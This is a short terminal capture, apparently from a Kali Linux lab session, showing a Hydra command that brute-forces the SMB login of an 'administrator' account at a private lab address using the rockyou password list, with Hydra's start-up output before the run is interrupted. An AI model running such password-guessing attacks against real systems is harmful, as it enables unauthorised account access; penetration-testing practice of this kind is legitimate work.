 ┌──(kali㉿kali)-[~]
└─$ hydra -l administrator -P /usr/share/wordlists/rockyou.txt 192.168.56.1 s
mb
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-30 19:
49:13
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking smb://192.168.56.1:445/
C^[[B^C